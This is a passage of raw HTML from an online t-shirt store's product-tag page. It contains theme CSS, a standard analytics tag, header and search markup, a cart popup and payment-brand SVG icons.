#000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="archive tax-product_tag term-trucker term-852 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_829078351">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-121233420" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-121233420 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-121233420 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_829078351 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1554700964">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-247965898" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-247965898 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-247965898 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1554700964 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 